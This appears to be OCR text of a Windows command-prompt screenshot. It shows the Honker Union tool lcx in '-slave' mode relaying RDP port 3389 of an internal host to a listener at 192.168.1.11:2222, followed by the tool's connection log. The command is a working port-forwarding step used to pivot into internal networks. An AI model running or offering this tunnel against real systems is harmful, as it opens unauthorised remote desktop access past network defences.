 管理员: C:\Windows\system32\cmd.exe - lcx  -slave 192.168.1.11 2222 192.168.1.12 3389
C:\Users\Administrator>lcx -slave 192.168.1.11 2222 192.168.1.12 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 192.168.1.11:2222....
[+] Connect OK!
[+] Make a Connection to 192.168.1.12:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.1.11:2222 <-> 192.168.1.12:3389) ......
Recv    19 bytes     192.168.1.12:3389
Send    19 bytes     192.168.1.11:2222
[+] CreateThread OK!
[+] Make a Connection to 192.168.1.11:2222....
[-] Read fd2 data error,maybe close?
[+] OK! I Closed The Two Socket.